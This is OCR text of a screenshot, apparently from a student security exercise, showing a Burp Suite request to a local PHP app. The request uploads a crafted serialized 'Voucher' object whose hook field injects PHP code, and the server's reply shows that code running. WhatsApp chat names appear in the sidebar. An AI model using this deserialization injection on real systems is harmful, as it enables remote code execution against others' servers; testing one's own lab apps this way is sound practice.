 1
2
3
4
15:19
Vulnerabilità oggetto Vou
WhatsApp
web.whatsapp.com
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < >
Target: http://localhost:8000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /verifica HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------284033160103512655164
9849874
8 Content-Length: 660
9 Origin: http://localhost:8000
10 Connection: close
11 Referer: http://localhost:8000/verifica
12 Cookie: PHPSESSID=9a6a0a79109ee63f27992e2324776dfc
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------2840331601035126551649849874
20 Content-Disposition: form-data; name="voucherfile";
filename="Voucher.vou"
21 Content-Type: application/octet-stream
22
23 O:7:"Voucher":3:{s:7:"voucher";O:26:"MongoDB\Model\BSONDo
cument":4:{i:0;i:2;i:1;a:7:{s:3:"_id";O:21:"MongoDB\BSON\
ObjectId":1:{s:3:"oid";s:24:"64a7f1ff79248781c30aedd2";}s
:9:"categoria";s:8:"Computer";s:11:"descrizione";s:0:"";s
:7:"negozio";s:0:"";s:9:"indirizzo";s:0:"";s:5:"infos";s:
0:"";s:6:"utente";s:15:"prova@prova.com";}i:2;a:0:{}i:3;N
;}s:13:"Voucherhmac";b:1;s:13:"Voucherhook";s:21:"echo
'prova'; exit();";}
24 -----------------------------2840331601035126551649849874
--
25
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.1
3 Date: Fri, 07 Jul 2023 13:15:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 5
11
12 prova
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 16
Response headers 9
Done
297 bytes | 19 millis
Cerca o inizia
Ricevi notifi
Attiva notifich
Archiviate
NetSec
Tu: ma no
Ing. informa
~ Deborah Da
Ing. Inf. Ma
~ simone gatt
Ciccio Maz
boh forse
Gruppo Cu
Salvatore: Io
Carmen Lic
Appelli-
CENTRO
MONACI
COMUNE
Monaci 22/
~ Federica Ma
we're the b
Papà: Buona
Alessia Ra
Dovrebbe
Family
nte...